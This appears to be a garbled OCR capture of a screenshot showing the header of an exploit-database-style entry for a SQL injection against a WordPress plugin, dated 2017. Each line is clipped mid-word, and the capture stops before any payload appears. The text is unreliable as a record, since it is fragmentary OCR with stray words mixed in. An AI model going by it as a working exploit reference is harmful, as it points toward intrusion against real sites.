
CODE :
# # # # # 

# Exploit Title: WordPre
# Google Dork: N/A

# Date: 09.03.2017

Active Members
# Vendor Homepage: https
# Software: https://www.
245
# Demo: http://www.appth
# Version: 1.0

# Tested on: Win7 x64, Ka
# # # # # 

# Exploit Author: Ihsan S
# Author Web: http://ihsa
# Author Mail : ihsan[@]i
# # # # #

# SQL Injection/Exploit :
# http://localhost/[PATH]
# For example;
